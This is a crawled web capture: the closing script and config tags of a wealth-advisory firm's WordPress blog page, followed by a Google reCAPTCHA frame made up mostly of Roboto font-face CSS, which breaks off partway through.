<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"96fe5452bf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2014\/09\/26\/how-to-avoid-the-next-financial-emergency\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"75ad9b6c3d","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"236b1af86d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":926,"title":"How%20to%20Avoid%20the%20Next%20Financial%20Emergency%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k83lfxjlssdp
body_size: 49044
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 